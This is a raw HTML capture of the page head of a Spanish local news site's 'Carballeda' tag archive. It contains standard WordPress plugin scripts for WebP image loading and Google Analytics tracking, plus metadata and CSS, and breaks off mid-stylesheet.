

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/carballeda/page/8/
body_size: 29908
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Carballeda | Página 8 de 27 | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Carballeda archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/carballeda/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/carballeda/","url":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/","name":"Carballeda | Página 8 de 27 | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Crhistian-Barrio_Manuela_2024_11_09-2.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Crhistian-Barrio_Manuela_2024_11_09-2.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Crhistian-Barrio_Manuela_2024_11_09-2.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Carballeda"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/carballeda/page/8/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta Carballeda del feed" href="https://www.valdeorrasdecerca.com/tag/carballeda/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/carballeda\/page\/8\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 